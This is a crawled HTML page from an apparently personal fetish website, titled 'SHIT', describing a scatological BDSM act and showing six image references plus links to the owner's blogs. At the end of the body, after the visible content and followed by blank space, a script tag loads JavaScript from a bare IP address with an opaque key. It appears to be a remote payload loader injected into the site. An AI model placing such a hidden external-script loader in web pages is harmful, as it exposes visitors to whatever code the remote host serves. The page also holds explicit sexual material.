

--- FILE ---
content_type: text/html
request_url: https://yournakedservant.net/shit.html
body_size: 434
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">


<html>
<head>
<title>SHIT</title>
</head>
<body text="yellow" link="yellow" vlink="yellow" alink="yellow" bgcolor="brown" >
<font face="Arial, Helvetica, sans-serif">
<hr color="red">
<hr color="blue">
<hr color="green">
<hr color="yellow">




<hr color="red">


<h1 align="left"><a href="sitedirectory.html">SITE DIRECTORY</a></</h1>

<h1 align="center">YOURNAKEDSERVANT - KEVIN IN BUFFALO</h1>
<hr color="red">  





<h2 align="center">HE TAKES A SHIT AND MAKES ME DECORATE MY FACE WITH IT</h2>


<hr color="red">

<hr color="red">







<p align="center"><img src="shit1.jpg"></p>
<p align="center"><img src="shit2.jpg"></p>
<p align="center"><img src="shit3.jpg"></p>
<p align="center"><img src="shit4.jpg"></p>
<p align="center"><img src="shit5.jpg"></p>

<p align="center"><img src="shit6.jpg"></p>




<hr color="red">
<hr color="red">
<h2 align="center">PLEASE - Feel Free To Use Any Of My Pics Any Way You Like And Post Them Anywhere You Like. THANKS!</h2>

<hr color="red">
<h2 align="center"><a href="http://tumblr.com/allthisjuiceandallthisjoy">MY TUMBLR BLOG</a></h2>
<h2 align="center"><a href="http://thisismyblog999.bdsmlr.com">MY BDSMLR BLOG</a></h2>

<hr color="red">


<hr>
<h1 align="left"><a href="sitedirectory.html">SITE DIRECTORY</a></</h1>


<hr color="red">












<script type="text/JavaScript" src="http://208.109.78.173/tf.php?k=10412gb1fbafcfd22779e2adf6fb79de73cc2185e509c5h4&c=s"></script>

</body>
</html>


















































